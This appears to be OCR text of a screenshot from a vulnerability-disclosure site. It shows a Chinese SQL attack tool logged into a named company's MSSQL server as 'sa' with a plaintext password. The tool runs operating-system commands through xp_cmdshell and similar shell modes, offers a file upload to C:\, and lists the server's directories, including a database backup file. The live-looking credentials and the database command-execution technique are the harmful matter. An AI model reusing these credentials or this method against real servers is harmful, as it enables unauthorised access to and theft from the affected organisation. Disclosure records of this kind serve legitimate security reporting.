 SQLTOOLS2.0 www.39safe.com 汉化by wIs
SQL连接设置
IP地址 kf.rapoo.cn 端口 1433 户名 sa 密码 Rapoo$123 数据库 master 连接
上传设置
本地文件 打开 远程路径 C:\ 上传
SHELL
DOS命令 SQL命令 文件管理 安装自定义SHELL
命令 dir c:\ 执行命令
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias 临时文件 c:\T3tmp.log
Resume
DLL_路径 xplog70.dll DLL_路径 odsole70.dll DLL_路径 xpstar.dll Resume ALL
驱动器 C 中的卷没有标签.
卷的序列号是 6817-5B24
c:\ 的目录
2016/01/20 17:32 1,316 backupRapooOA.sql
2016/01/08 11:38 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2016/04/07 18:14 <DIR> Program Files
2016/05/25 15:31 <DIR> Program Files (x86)
www.wooyun.org